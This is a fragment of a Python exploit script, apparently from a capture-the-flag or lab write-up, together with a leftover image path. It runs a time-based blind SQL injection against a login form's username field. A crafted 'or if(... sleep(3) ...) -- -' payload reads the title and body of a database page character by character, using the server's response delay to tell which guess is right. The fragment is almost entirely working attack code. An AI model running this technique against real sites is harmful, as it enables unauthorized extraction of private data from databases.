 88 secrets = ''
89 for k in range(0,200):
90     for i in range(33,127):
91         payload = f"'or if((select ascii(substr((select group_concat
        (title,body) from pages where id=3),{k+1},1)))={i},sleep(3),0)
        -- -"
92         data["username"] = payload
93         start = time.time()
94         r = requests.post(URL, data=data).text
95         end = time.time()
96         if end-start >= 2.5:
97             print("FOUND {}".format(i))
98             secrets += chr(i)
99             print(secrets)
100             break
101         else:
102             print("FAILED {}".format(chr(i)))
103